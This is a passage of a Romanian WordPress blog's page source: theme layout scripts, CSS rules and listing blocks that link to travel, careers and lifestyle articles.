shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_88","tdc_css_class":"tdi_88","tdc_css_class_style":"tdi_88_rand_style"}';
block_tdi_88.td_column_number = "2";
block_tdi_88.block_type = "td_flex_block_1";
block_tdi_88.post_count = "5";
block_tdi_88.found_posts = "85";
block_tdi_88.header_color = "";
block_tdi_88.ajax_pagination_infinite_stop = "";
block_tdi_88.max_num_pages = "17";
tdBlocksArray.push(block_tdi_88);
</script><div class="td-block-title-wrap"></div><div id=tdi_88 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://roxanacioban.ro/oras-italia-centenari/" rel="bookmark" class="td-image-wrap " title="Orașul necunoscut cu cei mai mulți centenari din Italia. Care e secretul lor?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://roxanacioban.ro/wp-content/uploads/2024/04/Santa-Maria-di-Castellabate-696x464.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://roxanacioban.ro/oras-italia-centenari/" rel="bookmark" title="Orașul necunoscut cu cei mai mulți centenari din Italia. Care e secretul lor?">Orașul necunoscut cu cei mai mulți centenari din Italia. Care e secretul lor?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://roxanacioban.ro/locuri-de-munca-in-anglia-si-uk-oportunitati-de-cariera-in-regatul-unit/" rel="bookmark" class="td-image-wrap " title="Locuri de Munca in Anglia si UK: Oportunitati de Cariera in Regatul Unit" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://roxanacioban.ro/wp-content/uploads/2023/10/PhotoReal_UK_and_Romania_flag_3-696x391.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://roxanacioban.ro/locuri-de-munca-in-anglia-si-uk-oportunitati-de-cariera-in-regatul-unit/" rel="bookmark" title="Locuri de Munca in Anglia si UK: Oportunitati de Cariera in Regatul Unit">Locuri de Munca in Anglia si UK: Oportunitati de Cariera in Regatul Unit</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://roxanacioban.ro/transforma-ti-biroul-cu-serviciul-de-inchiriere-a-echipamentelor-de-la-printingmall-ro/" rel="bookmark" class="td-image-wrap " title="Transformă-ți biroul cu serviciul de închiriere a echipamentelor de la PrintingMall.ro" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://roxanacioban.ro/wp-content/uploads/2023/06/printingmall-inchiriere-imprimante-multifunctionale-a3-a4-696x392.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://roxanacioban.ro/transforma-ti-biroul-cu-serviciul-de-inchiriere-a-echipamentelor-de-la-printingmall-ro/" rel="bookmark" title="Transformă-ți biroul cu serviciul de închiriere a echipamentelor de la PrintingMall.ro">Transformă-ți biroul cu serviciul de închiriere a echipamentelor de la PrintingMall.ro</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://roxanacioban.ro/sagrada-familia-din-barcelona/" rel="bookmark" class="td-image-wrap " title="Sagrada Familia din Barcelona" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://roxanacioban.ro/wp-content/uploads/2023/05/552084-696x582.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://roxanacioban.ro/sagrada-familia-din-barcelona/" rel="bookmark" title="Sagrada Familia din Barcelona">Sagrada Familia din Barcelona</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://roxanacioban.ro/descopera-frumusetea-transilvaniei-un-ghid-pentru-vacanta-perfecta/" rel="bookmark" class="td-image-wrap " title="Descoperă frumusețea Transilvaniei: Un ghid pentru vacanța perfectă" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://roxanacioban.ro/wp-content/uploads/2023/05/9vqc7a0oisu-696x928.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://roxanacioban.ro/descopera-frumusetea-transilvaniei-un-ghid-pentru-vacanta-perfecta/" rel="bookmark" title="Descoperă frumusețea Transilvaniei: Un ghid pentru vacanța perfectă">Descoperă frumusețea Transilvaniei: Un ghid pentru vacanța perfectă</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_90  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_90{
                    vertical-align: baseline;
                }.tdi_90 > .wpb_wrapper,
				.tdi_90 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_90 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_90 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_90 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_90{
padding-top:20px !important;
padding-bottom:20px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_90{
padding-right:10px !important;
padding-left:10px !important;
}
}

</style>
<div class="tdi_89_rand_style td-element-style" ><style>
.tdi_89_rand_style{
background-color:#c2e0e9 !important;
}
 </style></div><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_91 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_91" >
<style>

/* inline tdc_css att */

.tdi_91{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_91 .entry-thumb{
					background-position: center 50%;
				
                	background-image: none !important;
                }.tdi_91 .td-image-container{
                	display: none;
                }.tdi_91 .td-module-meta-info{
					padding: 0 0 20px;
				
					border-color: #eaeaea;
				}.tdi_91 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_91 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_91 .td-module-container:before{
					bottom: -5px;
				
					border-color: #ffffff;
				}.tdi_91 .td-module-container{
				    border-width: 0 0 2px 0;
				    border-style: solid;
				    border-color: #000;
				
				    border-style: dashed !important;
				
				    border-color: #ffffff !important;
				}.tdi_91 .td-post-vid-time{
					display: none;
				}.tdi_91 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_91 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_91 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Josefin Sans !important;
				}.tdi_91 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_91 .td-read-more{
					display: none;
				}.tdi_91 .td-author-date{
					display: inline;
				}.tdi_91 .td-post-author-name{
					display: inline-block;
				}.tdi_91 .td-post-date,
				.tdi_91 .td-post-author-name span{
					display: none;
				}.tdi_91 .entry-review-stars{
					display: none;
				}.tdi_91 .td-icon-star,
                .tdi_91 .td-icon-star-empty,
                .tdi_91 .td-icon-star-half{
					font-size: 15px;
				}.tdi_91 .td-module-comments{
					display: none;
				}.tdi_91 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_91 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_91 .td-module-title a{
					color: #313131;
				}.tdi_91 .td_module_wrap:hover .td-module-title a{
					color: #e74ac3 !important;
				}.tdi_91 .td-post-author-name a{
					color: #e74ac3;
				}.tdi_91 .td-post-author-name:hover a{
					color: #313131;
				}.tdi_91 .entry-title{
					margin: 0px;
				
					font-family:Josefin Sans !important;font-size:14px !important;font-weight:800 !important;letter-spacing:2px !important;
				}.tdi_91 .td-post-category{
					font-family:Josefin Sans !important;
				}.tdi_91 .td-editor-date,
				.tdi_91 .td-editor-date .td-post-author-name a,
				.tdi_91 .td-editor-date .entry-date,
				.tdi_91 .td-module-comments a{
					font-family:VT323 !important;font-size:14px !important;letter-spacing:2px !important;
				}.tdi_91 .td-read-more a{
					font-family:Josefin Sans !important;
				}html:not([class*='ie']) .tdi_91 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_91 .td-image-container{
					display: none;
				}.tdi_91 .td_module_wrap{
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_91 .td-module-container:before{
					bottom: -5px;
				}.tdi_91 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_91 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_91 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_91 .td-image-container{
					display: none;
				}.tdi_91 .td_module_wrap{
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_91 .td-module-container:before{
					bottom: -5px;
				}.tdi_91 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_91 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_91 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_91 .td-image-container{
					display: none;
				}.tdi_91 .td_module_wrap{
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_91 .td-module-container:before{
					bottom: -5px;
				}.tdi_91 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_91 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_91 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_91 = new tdBlock();
block_tdi_91.id = "tdi_91";
block_tdi_91.atts = '{"modules_on_row":"","limit":"6","hide_audio":"yes","image_floated":"hidden","image_size":"td_150x0","show_date":"none","show_review":"none","show_excerpt":"none","show_com":"none","show_btn":"none","show_cat":"none","f_title_font_family":"297","f_meta_font_family":"629","f_cat_font_family":"297","f_ex_font_family":"297","f_btn_font_family":"297","f_title_font_size":"14","f_title_font_weight":"800","f_title_font_spacing":"2","f_meta_font_size":"14","f_meta_font_spacing":"2","title_txt":"#313131","title_txt_hover":"#e74ac3","author_txt":"#e74ac3","author_txt_hover":"#313131","meta_padding":"0 0 20px","all_modules_space":"10","art_title":"0","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7ImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","modules_divider":"","modules_divider_color":"#ffffff","show_vid_t":"none","category_id":"","modules_border_style":"dashed","modules_border_color":"#ffffff","modules_border_size":"0 0 2px 0","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-401","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_91","tdc_css_class":"tdi_91","tdc_css_class_style":"tdi_91_rand_style"}';
block_tdi_91.td_column_number = "1";
block_tdi_91.block_type = "td_flex_block_1";
block_tdi_91.post_count = "6";
block_tdi_91.found_posts = "85";
block_tdi_91.header_color = "";
block_tdi_91.ajax_pagination_infinite_stop = "";
block_tdi_91.max_num_pages = "15";
tdBlocksArray.push(block_tdi_91);
</script><div class="td-block-title-wrap"></div><div id=tdi_91 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://roxanacioban.ro/oras-italia-centenari/" rel="bookmark" class="td-image-wrap " title="Orașul necunoscut cu cei mai mulți centenari din Italia. Care e secretul lor?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://roxanacioban.ro/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/thumb-disabled/td_150x0.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://roxanacioban.ro/oras-italia-centenari/" rel="bookmark" title="Orașul necunoscut cu cei mai mulți centenari din Italia. Care e secretul lor?">Orașul necunoscut cu cei mai mulți centenari din Italia. Care e secretul lor?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://roxanacioban.ro/author/ovidiusmd/">Balaban-Popa Ovidiu</a> <span>-</span> </span>                                                                                                                                            </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://roxanacioban.ro/locuri-de-munca-in-anglia-si-uk-oportunitati-de-cariera-in-regatul-unit/" rel="bookmark" class="td-image-wrap " title="Locuri de Munca in Anglia si UK: Oportunitati de Cariera in Regatul Unit" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://roxanacioban.ro/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/thumb-disabled/td_150x0.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://roxanacioban.ro/locuri-de-munca-in-anglia-si-uk-oportunitati-de-cariera-in-regatul-unit/" rel="bookmark" title="Locuri de Munca in Anglia si UK: Oportunitati de Cariera in Regatul Unit">Locuri de Munca in Anglia si UK: Oportunitati de Cariera in Regatul Unit</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://roxanacioban.ro/author/ovidiusmd/">Balaban-Popa Ovidiu</a> <span>-</span> </span>                                                                                                                                            </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://roxanacioban.ro/transforma-ti-biroul-cu-serviciul-de-inchiriere-a-echipamentelor-de-la-printingmall-ro/" rel="bookmark" class="td-image-wrap " title="Transformă-ți biroul cu serviciul de închiriere a echipamentelor de la PrintingMall.ro" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://roxanacioban.ro/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/thumb-disabled/td_150x0.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://roxanacioban.ro/transforma-ti-biroul-cu-serviciul-de-inchiriere-a-echipamentelor-de-la-printingmall-ro/" rel="bookmark" title="Transformă-ți biroul cu serviciul de închiriere a echipamentelor de la PrintingMall.ro">Transformă-ți biroul cu serviciul de închiriere a echipamentelor de la PrintingMall.ro</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://roxanacioban.ro/author/rox/">Roxana Cioban</a> <span>-</span> </span>                                                                                                                                            </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://roxanacioban.ro/sagrada-familia-din-barcelona/" rel="bookmark" class="td-image-wrap " title="Sagrada Familia din Barcelona" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://roxanacioban.ro/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/thumb-disabled/td_150x0.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://roxanacioban.ro/sagrada-familia-din-barcelona/" rel="bookmark" title="Sagrada Familia din Barcelona">Sagrada Familia din Barcelona</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://roxanacioban.ro/author/guest/">Admin</a> <span>-</span> </span>                                                                                                                                            </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://roxanacioban.ro/descopera-frumusetea-transilvaniei-un-ghid-pentru-vacanta-perfecta/" rel="bookmark" class="td-image-wrap " title="Descoperă frumusețea Transilvaniei: Un ghid pentru vacanța perfectă" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://roxanacioban.ro/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/thumb-disabled/td_150x0.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://roxanacioban.ro/descopera-frumusetea-transilvaniei-un-ghid-pentru-vacanta-perfecta/" rel="bookmark" title="Descoperă frumusețea Transilvaniei: Un ghid pentru vacanța perfectă">Descoperă frumusețea Transilvaniei: Un ghid pentru vacanța perfectă</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://roxanacioban.ro/author/guest/">Admin</a> <span>-</span> </span>                                                                                                                                            </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://roxanacioban.ro/care-sunt-beneficiile-unui-consilier-financiar/" rel="bookmark" class="td-image-wrap " title="Care sunt beneficiile unui consilier financiar?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://roxanacioban.ro/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/thumb-disabled/td_150x0.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://roxanacioban.ro/care-sunt-beneficiile-unui-consilier-financiar/" rel="bookmark" title="Care sunt beneficiile unui consilier financiar?">Care sunt beneficiile unui consilier financiar?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://roxanacioban.ro/author/guest/">Admin</a> <span>-</span> </span>                                                                                                                                            </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td_flex_block_1 tdi_92 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_92" >
<style>

/* inline tdc_css att */

.tdi_92{
margin-top:10px !important;
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_92 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_92 .entry-thumb{
					background-position: center 50%;
				}.tdi_92 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea !important;
				}.tdi_92 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_92 .td-module-meta-info,
				.ie11 .tdi_92 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_92 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_92 .td_module_wrap{
					width: 20%;
					float: left;
				
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.rtl .tdi_92 .td_module_wrap{
					float: right;
				}.tdi_92 .td_block_inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_92 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_92 .td-post-vid-time{
					display: none;
				}.tdi_92 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_92 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_92 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_92 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_92 .td-read-more{
					display: none;
				}.tdi_92 .td-author-date{
					display: none;
				}.tdi_92 .td-post-author-name{
					display: none;
				}.tdi_92 .td-post-date,
				.tdi_92 .td-post-author-name span{
					display: none;
				}.tdi_92 .entry-review-stars{
					display: none;
				}.tdi_92 .td-icon-star,
                .tdi_92 .td-icon-star-empty,
                .tdi_92 .td-icon-star-half{
					font-size: 15px;
				}.tdi_92 .td-module-comments{
					display: none;
				}.tdi_92 .td_module_wrap:nth-child(5n+1){
					clear: both;
				}.tdi_92 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_92 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_92 .td-module-title a{
					color: #313131;
				}.tdi_92 .td_module_wrap:hover .td-module-title a{
					color: #4ae3ff !important;
				}.tdi_92 .entry-title{
					margin: 0px;
				
					font-family:Josefin Sans !important;font-size:0px !important;line-height:1.2 !important;font-weight:800 !important;letter-spacing:1px !important;
				}html:not([class*='ie']) .tdi_92 .entry-thumb:after{
                    background: -webkit-linear-gradient(30deg,#e840c3,#3198b2);background: linear-gradient(30deg,#e840c3,#3198b2);;
                }@media (min-width: 1141px) {
                    html:not([class*='ie']) .tdi_92 .entry-thumb:after {
                        content: '';
                        width: 100%;
                        height: 100%;
                        position: absolute;
                        top: 0;
                        left: 0;
                        opacity: 0;
                        transition: opacity 1s ease;
                        -webkit-transition: opacity 1s ease;
                        mix-blend-mode: hard-light;
                    }
                    html:not([class*='ie']) .tdi_92 .td-module-container:hover .entry-thumb:after {
                        opacity: 1;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_92 .td_module_wrap{
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_92 .td-module-container:before{
					bottom: -18px;
				}.tdi_92 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
